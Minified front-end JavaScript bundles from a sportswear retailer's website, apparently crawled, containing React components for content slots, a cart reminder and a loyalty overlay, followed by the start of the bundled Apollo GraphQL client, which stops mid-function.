(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,295463,e=>{"use strict";function t(e){return{"data-cache-id":e.id,"data-cache-time":e.time,"data-cache-segments":JSON.stringify(e.segments)}}e.s(["cacheDataToProps",()=>t])},501882,e=>{"use strict";var t=e.i(271645);function a(e){let[a]=(0,t.useState)(()=>!e||!!window.Evergage);return{isAnimatedSlot:function(t){return!e||0!==t||a}}}e.s(["useHasAnimatedSlot",()=>a])},705457,e=>{e.v({"animation-wrapper":"CoreMediaPlacements-module-scss-module__LKkevq__animation-wrapper",fadeInOpacity:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInOpacity",fadeInUp:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInUp",placement__wrapper:"CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper"})},727720,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(536393),l=e.i(683764),r=e.i(787534),i=e.i(908803),o=e.i(96830),n=e.i(295463),d=e.i(300321),m=e.i(501882),u=e.i(705457),c=e.i(738818),_=e.i(247570);function y({cacheData:e,pageContent:y,className:h="",hasLcpSlot:p=!1,hasAnimationWrapper:g=!1}){let f=(0,o.ensureArray)(y?.placements).filter(e=>(0,o.ensureArray)((0,i.getListOfItemsInPlacement)(e)).length>0),v=(0,a.useMemo)(()=>0===f.length?[]:f.flatMap(e=>(0,o.ensureNonNullishArray)(e.uaMergedItems.map(e=>e.id))||[]),[f]),{user:I}=(0,r.useSession)(),b=(0,l.useLocale)(),{isAnimatedSlot:x}=(0,m.useHasAnimatedSlot)(p);return f?.length?(0,t.jsx)("section",{...e?(0,n.cacheDataToProps)(e):{},className:`${u.default.placement__wrapper} ${h}`,children:f.map((e,a)=>(0,t.jsx)("div",{className:e.name,children:(0,i.getListOfItemsInPlacementBasedOnSelectionRules)(e,{customer:I}).filter(e=>!!e?.name).map((l,r)=>(0,t.jsx)(_.default,{condition:g&&r>0,as:c.AnimationWrapper,className:u.default["animation-wrapper"],children:(0,t.jsx)(s.default,{placementId:e.name,defaultModule:{source:d.ContentSource.COREMEDIA,data:l},locale:b,index:a,isAnimatedSlot:x(a),pageContentMap:v})},`${e.name}_${r}_${l.id}`))},`${e.name}_${a}`))}):null}e.s(["default",()=>y])},852912,e=>{e.v({fadeInOpacity:"UaCmsSlots-module-scss-module__usrobG__fadeInOpacity",fadeInUp:"UaCmsSlots-module-scss-module__usrobG__fadeInUp","personalized-recommendations":"UaCmsSlots-module-scss-module__usrobG__personalized-recommendations",placement__wrapper:"UaCmsSlots-module-scss-module__usrobG__placement__wrapper"})},602766,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(536393),l=e.i(641897),r=e.i(683764),i=e.i(300321),o=e.i(501882),n=e.i(155854),d=e.i(852912),m=e.i(471832),u=e.i(247570),c=e.i(738818),_=e.i(295463);function y({cacheData:e,className:y="",pageContent:h,hasLcpSlot:p=!1,enablePersonalizedRecs:g=!1,hasAnimationWrapper:f=!1}){let v=(0,r.useLocale)(),I=(0,m.useFormatMessage)(),{isAnimatedSlot:b}=(0,o.useHasAnimatedSlot)(p),x=(0,a.useMemo)(()=>(({uacmsSlots:e})=>e?.slots?.filter(({contents:e})=>e?.length>0)??[])(h),[h]),w=(0,a.useMemo)(()=>x?.findIndex(e=>e?.slotType==="hero")??-1,[x]);return(0,t.jsx)("section",{...e&&"object"==typeof e?(0,_.cacheDataToProps)(e):{},className:`${d.default.placement__wrapper} ${y}`,children:x?.map((e,r)=>{let o=e?.slotType==="hero",m=o?"hero":"";return(0,t.jsxs)(a.Fragment,{children:[e?.contents?.map((a,l)=>(0,t.jsx)("div",{className:m,children:(0,t.jsx)(u.default,{condition:f&&l>0,as:c.AnimationWrapper,className:d.default["animation-wrapper"],children:(0,t.jsx)(s.default,{placementId:m,defaultModule:{source:i.ContentSource.UACMS,data:a},locale:v,isAnimatedSlot:b(r),index:l})},`${e?.slotType}_${r}_${l}_${a?.contentId}`)},`${e?.slotType}_${r}_${l}`)),g&&o&&r===w&&(0,t.jsx)("div",{className:d.default["personalized-recommendations"],children:(0,t.jsx)(l.default,{showFallback:!1,recZone:n.RecZones.RECENTLY_VIEWED,productRecMin:1,title:I("recently-viewed"),headerLevel:"h5",wishListEnabled:!0})},"personalized-product-recs")]},`${e?.slotType}_${r}`)})})}e.s(["default",()=>y])},377649,e=>{"use strict";var t=e.i(843476),a=e.i(471832),s=e.i(197030);function l({locale:e,pagePath:l="",pageName:r,speakableSelectors:i}){let o=(0,a.useFormatMessage)();if("en-us"!==e)return null;let n=(0,s.getDomainFromLocale)(e),d=`https://${n}/${e}`,m=l?`${d}${l}`:d,u={"@context":"https://schema.org","@type":"WebPage","@id":`${m}#webpage`,name:r?`${r} | Under Armour`:o("page-title-home"),url:m,inLanguage:"en-US",publisher:{"@type":"Organization",name:"Under Armour",url:`https://${n}/`},speakable:{"@type":"SpeakableSpecification",cssSelector:i}};return(0,t.jsx)("script",{id:"ld_json_webpage","data-testid":"webpage-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(u,null,2)}})}e.s(["WebPageSchema",()=>l,"default",0,l])},358229,e=>{e.v({callout:"CartReminder-module-scss-module__Qo_94G__callout","cart-reminder":"CartReminder-module-scss-module__Qo_94G__cart-reminder",checkout:"CartReminder-module-scss-module__Qo_94G__checkout",compact:"CartReminder-module-scss-module__Qo_94G__compact",fadeInOpacity:"CartReminder-module-scss-module__Qo_94G__fadeInOpacity",fadeInUp:"CartReminder-module-scss-module__Qo_94G__fadeInUp","image-container":"CartReminder-module-scss-module__Qo_94G__image-container",overlay:"CartReminder-module-scss-module__Qo_94G__overlay",products:"CartReminder-module-scss-module__Qo_94G__products",title:"CartReminder-module-scss-module__Qo_94G__title"})},775748,e=>{"use strict";var t=e.i(843476),a=e.i(439323),s=e.i(358229),l=e.i(103265),r=e.i(299026),i=e.i(102305),o=e.i(529053),n=e.i(471832),d=e.i(96830),m=e.i(550530),u=e.i(271645),c=e.i(683764),_=e.i(94367),y=e.i(886338),h=e.i(494732);function p({variant:e="default"}){let{formatMessage:p,items:g,totals:f,handleViewCheckoutClick:v}=function(){let e=(0,h.useAbTest)("hasAdditionalCartExposure"),{cart:t}=(0,o.useCart)(),a=(0,n.useFormatMessage)(),s=(0,_.useMediaQuery)(y.default.smMobile),l=(0,c.useLocale)(),r=(0,u.useMemo)(()=>s&&!l.startsWith("en")?2:3,[s,l]),i=(0,u.useCallback)(()=>{},[]),{items:p,calloutMessage:g}=(0,u.useMemo)(()=>{let s=(0,d.ensureArray)(e?t?.products:[]),l=Object.values(s.reduce((e,t)=>{if(!t||"object"!=typeof t)return e;let{id:a,colorCode:s,size:l}=t,r=`${a}-${s??"default"}-${l??"default"}`;return e[r]||(e[r]={...t,quantity:0}),e[r].quantity+=t.quantity??0,e},{})),i=l.length>r?l.length-r:0;return{items:l.slice(0,r).map((e,t)=>({...e,overlayText:t===r-1&&i>0?`+${i}`:""})),calloutMessage:s.some(e=>e&&(0,m.isVariantWithLowInventory)(e,10))?a("low-stock-msg"):""}},[t?.products,a,r,e]);return{items:p,formatMessage:a,totals:(0,d.forceNumber)(t?.totals),calloutMessage:g,handleViewCheckoutClick:i}}();return g.length?(0,t.jsxs)("div",{className:(0,i.clsx)(s.default["cart-reminder"],s.default[e]),children:[(0,t.jsxs)("div",{className:s.default.title,children:[p("in-your-cart"),(0,t.jsx)("span",{children:p("your-cart-count",{totals:f})})]}),(0,t.jsx)("ul",{className:s.default.products,children:g.map((e,l)=>(0,t.jsx)("li",{children:(0,t.jsxs)("div",{className:s.default["image-container"],children:[(0,t.jsx)(a.default,{src:e.image,title:e.name,alt:e.name,width:4,height:5}),e.overlayText&&(0,t.jsx)("div",{className:s.default.overlay,children:e.overlayText})]})},l))}),(0,t.jsx)("div",{className:s.default.checkout,children:(0,t.jsx)(r.ButtonLink,{as:l.LocaleLink,variant:"tertiary",href:"/cart/",passHref:!0,onClick:v,"data-s-object-id":"Cart Reminder View Bag Clicked",children:p("view-bag")})})]}):null}e.s(["CartReminder",()=>p],775748)},862335,e=>{"use strict";var t=e.i(843476),a=e.i(770703),s=e.i(271645);e.i(226314);var l=e.i(550933),r=e.i(462549),i=e.i(683764),o=e.i(119793),n=e.i(510007),d=e.i(793887),m=e.i(775748),u=e.i(731993);let c=(0,a.default)(()=>e.A(518564),{loadableGenerated:{modules:[348453]},ssr:!1});e.s(["default",0,function({children:e,hasFeaturedProducts:a,hasHotspots:_,hasContentCarousel:y}){let h=(0,i.useLocale)(),{hasCuralate:p}=(0,o.useFeatureFlagsBool)(["hasCuralate"])||{},g=p&&(0,u.isSupportedUGCLocale)(h.toLowerCase()),f=d.default.HOME;(0,n.default)({pageType:f});let v=(0,s.useCallback)(e=>{e.setPageData({featured_products:{state:a?"viewed":null},hotspots:{state:_?"viewed":null},content_carousel:{state:y?"loaded":null}})},[a,_,y]);return(0,r.useAnalyticsSetup)({allowPageView:!0,pageCategory:["home"],page_name:"home",page_type:f,site_section:"Home",beforePageView:v}),(0,t.jsxs)(t.Fragment,{children:[e,(0,t.jsx)(m.CartReminder,{}),g&&(0,t.jsx)(l.default,{children:(0,t.jsx)(c,{locale:h})})]})}])},351244,e=>{e.v({"bottom-center":"LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-center","bottom-left":"LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-left","bottom-right":"LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-right",center:"LoyaltyOverlay-module-scss-module__Ie2YfW__center","center-left":"LoyaltyOverlay-module-scss-module__Ie2YfW__center-left","center-right":"LoyaltyOverlay-module-scss-module__Ie2YfW__center-right",fadeInOpacity:"LoyaltyOverlay-module-scss-module__Ie2YfW__fadeInOpacity",fadeInUp:"LoyaltyOverlay-module-scss-module__Ie2YfW__fadeInUp",h1:"LoyaltyOverlay-module-scss-module__Ie2YfW__h1",h2:"LoyaltyOverlay-module-scss-module__Ie2YfW__h2",h3:"LoyaltyOverlay-module-scss-module__Ie2YfW__h3",h4:"LoyaltyOverlay-module-scss-module__Ie2YfW__h4",h5:"LoyaltyOverlay-module-scss-module__Ie2YfW__h5",h6:"LoyaltyOverlay-module-scss-module__Ie2YfW__h6",headline1:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline1",headline2:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline2",headline3:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline3",headline4:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline4",headline5:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline5",headline6:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline6",isCentered:"LoyaltyOverlay-module-scss-module__Ie2YfW__isCentered",isDesktop:"LoyaltyOverlay-module-scss-module__Ie2YfW__isDesktop",isMobile:"LoyaltyOverlay-module-scss-module__Ie2YfW__isMobile",isTransparent:"LoyaltyOverlay-module-scss-module__Ie2YfW__isTransparent","loyalty-overlay":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay","loyalty-overlay__content":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content","loyalty-overlay__cta":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__cta","loyalty-overlay__snipeText":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__snipeText","loyalty-overlay__subheader":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader","top-center":"LoyaltyOverlay-module-scss-module__Ie2YfW__top-center","top-left":"LoyaltyOverlay-module-scss-module__Ie2YfW__top-left","top-right":"LoyaltyOverlay-module-scss-module__Ie2YfW__top-right"})},484e3,e=>{"use strict";var t,a,s,l=e.i(843476),r=e.i(271645),i=e.i(102305),o=e.i(510007),n=e.i(178288),d=e.i(863756),m=e.i(439933),u=e.i(872356),c=e.i(351244);let _=({data:e,locale:t,theme:a,className:s})=>{let{snipeText:o,header:n,subheader:d,callsToAction:_,settings:y,context:h}=e,p=y?.titleStyle,g=(0,r.useMemo)(()=>{if(y?.width&&!(y.width<1)&&!(y.width>100))return{"--desktop-width":`${y.width}%`}},[y?.width]);return(0,l.jsxs)("div",{className:(0,i.default)(c.default["loyalty-overlay__content"],s,c.default[y?.calloutPosition],{[c.default.isCentered]:y?.isCenter,[c.default.isTransparent]:y?.transparent}),role:"callout",style:g,"data-theme-cms":a,children:[o&&(0,l.jsx)(m.default,{text:o,locale:t,className:c.default["loyalty-overlay__snipeText"]}),n&&(0,l.jsx)(m.default,{dataTestId:"header",text:n,locale:t,className:c.default[p]}),d&&(0,l.jsx)(m.default,{text:d,locale:t,className:c.default["loyalty-overlay__subheader"]}),!!_?.length&&(0,l.jsx)(u.default,{actions:_,isTextLink:y?.isTextLinks,context:h,className:(0,i.default)(c.default["loyalty-overlay__cta"],{[c.default.isCentered]:y?.isCenter})})]})},y=(0,r.forwardRef)(({data:e,locale:t},a)=>{let{theme:s,mobileTheme:r,header:i,subheader:o,desktopImage:n,mobileImage:m,callsToAction:u,context:y}=e||{},h=n?.src||m?.src,p=i||o||u?.length>0;return h||p?(0,l.jsxs)("section",{"data-testid":"loyalty-overlay-section",className:`${c.default["loyalty-overlay"]} module-wrapper`,ref:a,children:[(0,l.jsxs)("div",{className:c.default.isDesktop,children:[n?.src&&(0,l.jsx)(d.default,{context:y,image:n,ctaLink:n.ctaLink}),(0,l.jsx)(_,{data:e,locale:t,theme:s})]}),m?.src&&(0,l.jsx)(d.default,{context:y,image:m,ctaLink:m.ctaLink,isMobile:!0}),(0,l.jsx)(_,{data:e,locale:t,className:c.default.isMobile,theme:r})]}):null});y.displayName="LoyaltyOverlay";var h=e.i(225587),p=e.i(607700),g=e.i(25285),f=e.i(394580);e.i(470395);var v=e.i(830744);let I=v.z.object({componentStyle:v.z.enum(["Overlay"]),snipeText:v.z.string().optional(),header:v.z.string().min(1,{message:"Header is a required field and must be a non-empty string"}),headerStyle:v.z.enum(["h1","h2","h3","h4","h5","h6"]),subheader:v.z.string().min(1,{message:"Subheader is a required field and must be a non-empty string"}),textStyle:v.z.enum(["Left","Center"]),desktopImageUrl:v.z.string().min(1,{message:"Desktop image URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Desktop image URL must not contain whitespace characters"}),desktopImageAlt:v.z.string().optional(),desktopImageCtaUrl:v.z.string().min(1,{message:"Desktop image CTA URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Desktop image CTA URL must not contain whitespace characters"}),mobileImageUrl:v.z.string().min(1,{message:"Mobile image URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Mobile image URL must not contain whitespace characters"}),mobileImageAlt:v.z.string().optional(),mobileImageCtaUrl:v.z.string().min(1,{message:"Mobile image CTA URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Mobile image CTA URL must not contain whitespace characters"}),width:v.z.number().optional(),calloutPosition:v.z.enum(["top-left","top-center","top-right","center-left","center","center-right","bottom-left","bottom-center","bottom-right"]).optional(),ctaLinks:v.z.boolean().optional(),ctaText:v.z.string().min(1,{message:"CTA Text is a required field and must be a non-empty string"}),ctaUrl:v.z.string().min(1,{message:"CTA URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"CTA URL must not contain whitespace characters"}),ctaTextSecondary:v.z.string().optional(),ctaUrlSecondary:v.z.string().trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Secondary CTA URL must not contain whitespace characters"}).optional(),theme:v.z.enum(["Dark","Light"]),mobileTheme:v.z.enum(["Dark","Light"]),transparent:v.z.boolean().optional(),experience:v.z.string().min(1,{message:"Experience is a required field and must be a non-empty string"}),campaign:v.z.string().min(1,{message:"Campaign is a required field and must be a non-empty string"}),userGroup:v.z.string().min(1,{message:"User group is a required field and must be a non-empty string"})});var b=e.i(110035),x=((t=x||{}).Left="Left",t.Center="Center",t),w=((a=w||{}).Dark="Dark",a.Light="Light",a);function L(e){return e?.toLowerCase()==="dark"?"dark":"light"}(s={})[s.Overlay=0]="Overlay";let C=(0,f.createClientLogger)("mcp");class S{_parsedData;constructor(e){this._parsedData=(0,g.zodSafeParseHandler)(I,e,{logger:C,logMessage:"Failed to parse data using McpHpLoyaltyZoneSchema"})}get raw(){return this._parsedData}get moduleStyle(){if(this.raw?.componentStyle==="Overlay")return 0;C.error(this.raw,"No module style found")}get transparent(){return this?.raw?.transparent??!1}get textStyleCenter(){return this.raw?.textStyle==="Center"}get ctaTargets(){let e=[];return this.raw?.ctaText&&this.raw?.ctaUrl&&e.push({text:this.raw.ctaText,url:this.raw.ctaUrl}),this.raw?.ctaTextSecondary&&this.raw?.ctaUrlSecondary&&e.push({text:this.raw.ctaTextSecondary,url:this.raw.ctaUrlSecondary}),e}get desktopImage(){return{id:this.desktopImageUrl,src:this.desktopImageUrl,alt:this.desktopImageAlt,height:(0,b.extractImageDimensionFromUrl)("hei",this.desktopImageUrl??""),width:(0,b.extractImageDimensionFromUrl)("wid",this.desktopImageUrl??""),ctaLink:this.desktopImageCtaUrl}}get mobileImage(){return{id:this.mobileImageUrl,src:this.mobileImageUrl,alt:this.mobileImageAlt,height:(0,b.extractImageDimensionFromUrl)("hei",this.mobileImageUrl??""),width:(0,b.extractImageDimensionFromUrl)("wid",this.mobileImageUrl??""),ctaLink:this.mobileImageCtaUrl}}get componentStyle(){return this.raw?.componentStyle}get snipeText(){return this.raw?.snipeText}get header(){return this.raw?.header}get headerStyle(){return this.raw?.headerStyle}get subheader(){return this.raw?.subheader}get textStyle(){return this.raw?.textStyle}get desktopImageUrl(){return this.raw?.desktopImageUrl}get desktopImageAlt(){return this.raw?.desktopImageAlt??""}get desktopImageCtaUrl(){return this.raw?.desktopImageCtaUrl}get mobileImageUrl(){return this.raw?.mobileImageUrl}get mobileImageAlt(){return this.raw?.mobileImageAlt??""}get mobileImageCtaUrl(){return this.raw?.mobileImageCtaUrl}get width(){return this.raw?.width}get calloutPosition(){return this.raw?.calloutPosition}get ctaLinks(){return this.raw?.ctaLinks}get ctaText(){return this.raw?.ctaText}get ctaUrl(){return this.raw?.ctaUrl}get ctaTextSecondary(){return this.raw?.ctaTextSecondary}get ctaUrlSecondary(){return this.raw?.ctaUrlSecondary}get theme(){return L(this.raw?.theme)}get mobileTheme(){return L(this.raw?.mobileTheme)}get experience(){return this.raw?.experience}get campaign(){return this.raw?.campaign}get userGroup(){return this.raw?.userGroup}}var k=e.i(300321);let U=(0,f.createClientLogger)("personalization-transform");e.s(["default",0,({locale:e})=>{let[t,a]=function({locale:e}){let t=(0,o.default)(),{personalizedLoyaltyAssetData:a,campaignType:s}=(0,r.useMemo)(()=>{let e=t?.getHpLoyaltyZoneData?.();return{personalizedLoyaltyAssetData:e?(e=>{try{let t=new S(e);if(!t.raw)return;return{type:"loyalty-zone",source:k.ContentSource.MCP,style:t.moduleStyle,theme:t.theme,mobileTheme:t.mobileTheme,header:t.header,subheader:t.subheader,snipeText:t.snipeText,desktopImage:t.desktopImage,mobileImage:t.mobileImage,callsToAction:t.ctaTargets,settings:{isCenter:t.textStyleCenter,titleStyle:t.headerStyle,width:t.width,isTextLinks:t.ctaLinks,calloutPosition:t.calloutPosition,transparent:t.transparent},context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:k.ContentSource.MCP}}}catch(e){U.error(e,"Invalid input data received for rendering MCP loyalty zone");return}})(e.payload):void 0,campaignType:e?.campaignType}},[t]),{impressionRef:i}=(0,p.useTrackingEvents)(a?.context);return[(0,r.useMemo)(()=>{if(!a)return null;return a?.type==="loyalty-zone"?(0,l.jsx)(y,{ref:i,data:a,locale:e}):null},[a,e,i]),s]}({locale:e});return t?(0,l.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,i.default)(h.default.animated_slot),children:(0,l.jsx)("div",{"data-testid":`Source: ${a}`,children:(0,l.jsx)(n.default,{loadingPlaceholderEnabled:!0,defaultContent:void 0,personalizedContent:t,personalizedAnimation:"fade-in"})})}):null}],484e3)},518564,e=>{e.v(t=>Promise.all(["static/chunks/f4de5d0a48bba416.js","static/chunks/a51379813d358337.css"].map(t=>e.l(t))).then(()=>t(348453)))},288179,e=>{e.v(t=>Promise.all(["static/chunks/2af33811dd4d640a.css","static/chunks/cec5473b2f61f438.js"].map(t=>e.l(t))).then(()=>t(720869)))},484541,e=>{e.v(t=>Promise.all(["static/chunks/29ab000669acd371.css","static/chunks/4809bffbc30819e0.js"].map(t=>e.l(t))).then(()=>t(505773)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/149de0955502f4f4.js
body_size: 140688
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,879873,(e,t,r)=>{"use strict";t.exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=void 0,t.exports.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,t.exports.__SERVER_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,Object.assign(t.exports,e.r(271645))},436433,e=>{"use strict";function t(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=Object.create(null);return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var n=e[t];void 0!==n&&(r[t]=n)})}),r}e.s(["compact",()=>t])},6195,e=>{"use strict";var t=e.i(290571),r=e.i(436433);function n(e,n){return(0,r.compact)(e,n,n.variables&&{variables:(0,r.compact)((0,t.__assign)((0,t.__assign)({},e&&e.variables),n.variables))})}e.s(["mergeOptions",()=>n])},171258,582587,430207,760702,675739,290690,687081,e=>{"use strict";var t,r=e.i(290571),n="Invariant Violation",i=Object.setPrototypeOf,o=void 0===i?function(e,t){return e.__proto__=t,e}:i,a=function(e){function t(r){void 0===r&&(r=n);var i=e.call(this,"number"==typeof r?n+": "+r+" (see https://github.com/apollographql/invariant-packages)":r)||this;return i.framesToPop=1,i.name=n,o(i,t.prototype),i}return(0,r.__extends)(t,e),t}(Error);function s(e,t){if(!e)throw new a(t)}var u=["debug","log","warn","error","silent"],c=u.indexOf("log");function l(e){return function(){if(u.indexOf(e)>=c)return(console[e]||console.log).apply(console,arguments)}}(t=s||(s={})).debug=l("debug"),t.log=l("log"),t.warn=l("warn"),t.error=l("error");var d="3.13.8";function p(e){try{return e()}catch(e){}}e.s(["version",()=>d],582587),e.s(["maybe",()=>p],430207);let f=p(function(){return globalThis})||p(function(){return window})||p(function(){return self})||p(function(){return e.g})||p(function(){return p.constructor("return this")()});e.s(["default",0,f],760702);var h=new Map;function m(e){var t=h.get(e)||1;return h.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}function g(e,t){void 0===t&&(t=0);var r=m("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?r:t},t).split(JSON.stringify(r)).join("<undefined>")}function y(e){return function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];if("number"==typeof t){var i=t;(t=k(i))||(t=S(i,r),r=[])}e.apply(void 0,[t].concat(r))}}e.s(["makeUniqueId",()=>m],675739),e.s(["stringifyForDisplay",()=>g],290690);var v=Object.assign(function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];e||s(e,k(t,r)||S(t,r))},{debug:y(s.debug),log:y(s.log),warn:y(s.warn),error:y(s.error)});function _(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return new a(k(e,t)||S(e,t))}var b=Symbol.for("ApolloErrorMessageHandler_"+d);function E(e){if("string"==typeof e)return e;try{return g(e,2).slice(0,1e3)}catch(e){return"<non-serializable>"}}function k(e,t){if(void 0===t&&(t=[]),e)return f[b]&&f[b](e,t.map(E))}function S(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:d,message:e,args:t.map(E)})))}e.s(["invariant",()=>v,"newInvariantError",()=>_],687081),e.s([],171258)},975625,e=>{"use strict";e.i(171258);var t=e.i(430207),r="ReactNative"==(0,t.maybe)(function(){return navigator.product}),n="function"==typeof WeakMap&&!(r&&!e.g.HermesInternal),i="function"==typeof WeakSet,o="function"==typeof Symbol&&"function"==typeof Symbol.for,a=o&&Symbol.asyncIterator,s="function"==typeof(0,t.maybe)(function(){return window.document.createElement}),u=(0,t.maybe)(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,c=(s||r)&&!u;e.s(["canUseAsyncIteratorSymbol",()=>a,"canUseDOM",()=>s,"canUseLayoutEffect",()=>c,"canUseSymbol",()=>o,"canUseWeakMap",()=>n,"canUseWeakSet",()=>i])},161368,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(879873),n=e.i(975625),i=!1,o=r.useSyncExternalStore||function(e,o,s){var u=o();!1===globalThis.__DEV__||i||u===o()||(i=!0,!1!==globalThis.__DEV__&&t.invariant.error(68));var c=r.useState({inst:{value:u,getSnapshot:o}}),l=c[0].inst,d=c[1];return n.canUseLayoutEffect?r.useLayoutEffect(function(){Object.assign(l,{value:u,getSnapshot:o}),a(l)&&d({inst:l})},[e,u,o]):Object.assign(l,{value:u,getSnapshot:o}),r.useEffect(function(){return a(l)&&d({inst:l}),e(function(){a(l)&&d({inst:l})})},[e]),u};function a(e){var t=e.value,r=e.getSnapshot;try{return t!==r()}catch(e){return!0}}e.s(["useSyncExternalStore",()=>o])},869981,e=>{"use strict";let{toString:t,hasOwnProperty:r}=Object.prototype,n=Function.prototype.toString,i=new Map;function o(e,o){try{return function e(i,o){if(i===o)return!0;let s=t.call(i);if(s!==t.call(o))return!1;switch(s){case"[object Array]":if(i.length!==o.length)break;case"[object Object]":{if(c(i,o))return!0;let t=a(i),n=a(o),s=t.length;if(s!==n.length)return!1;for(let e=0;e<s;++e)if(!r.call(o,t[e]))return!1;for(let r=0;r<s;++r){let n=t[r];if(!e(i[n],o[n]))return!1}return!0}case"[object Error]":return i.name===o.name&&i.message===o.message;case"[object Number]":if(i!=i)return o!=o;case"[object Boolean]":case"[object Date]":return+i==+o;case"[object RegExp]":case"[object String]":return i==`${o}`;case"[object Map]":case"[object Set]":{if(i.size!==o.size)return!1;if(c(i,o))return!0;let t=i.entries(),r="[object Map]"===s;for(;;){let n=t.next();if(n.done)break;let[i,a]=n.value;if(!o.has(i)||r&&!e(a,o.get(i)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":i=new Uint8Array(i),o=new Uint8Array(o);case"[object DataView]":{let e=i.byteLength;if(e===o.byteLength)for(;e--&&i[e]===o[e];);return -1===e}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{var l,d;let e,t=n.call(i);if(t!==n.call(o))return!1;return l=t,d=u,!((e=l.length-d.length)>=0)||l.indexOf(d,e)!==e}}return!1}(e,o)}finally{i.clear()}}function a(e){return Object.keys(e).filter(s,e)}function s(e){return void 0!==this[e]}let u="{ [native code] }";function c(e,t){let r=i.get(e);if(r){if(r.has(t))return!0}else i.set(e,r=new Set);return r.add(t),!1}e.s(["default",0,o,"equal",()=>o])},418247,e=>{"use strict";var t=e.i(879873),r=e.i(975625);e.i(171258);var n=e.i(687081),i=r.canUseSymbol?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function o(){(0,n.invariant)("createContext"in t,54);var e=t.createContext[i];return e||(Object.defineProperty(t.createContext,i,{value:e=t.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}e.s(["getApolloContext",()=>o])},419983,e=>{"use strict";function t(e){return null!==e&&"object"==typeof e}e.s(["isNonNullObject",()=>t])},521110,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(419983),n=Symbol();function i(e){return!!e.extensions&&Array.isArray(e.extensions[n])}function o(e){return e.hasOwnProperty("graphQLErrors")}var a=function(e){var n=(0,t.__spreadArray)((0,t.__spreadArray)((0,t.__spreadArray)([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&n.push(e.networkError),n.map(function(e){return(0,r.isNonNullObject)(e)&&e.message||"Error message not found."}).join("\n")},s=function(e){function r(n){var i=n.graphQLErrors,o=n.protocolErrors,s=n.clientErrors,u=n.networkError,c=n.errorMessage,l=n.extraInfo,d=e.call(this,c)||this;return d.name="ApolloError",d.graphQLErrors=i||[],d.protocolErrors=o||[],d.clientErrors=s||[],d.networkError=u||null,d.message=c||a(d),d.extraInfo=l,d.cause=(0,t.__spreadArray)((0,t.__spreadArray)((0,t.__spreadArray)([u],i||[],!0),o||[],!0),s||[],!0).find(function(e){return!!e})||null,d.__proto__=r.prototype,d}return(0,t.__extends)(r,e),r}(Error);e.s(["ApolloError",()=>s,"PROTOCOL_ERRORS_SYMBOL",()=>n,"graphQLResultHasProtocolErrors",()=>i,"isApolloError",()=>o])},107799,795077,e=>{"use strict";function 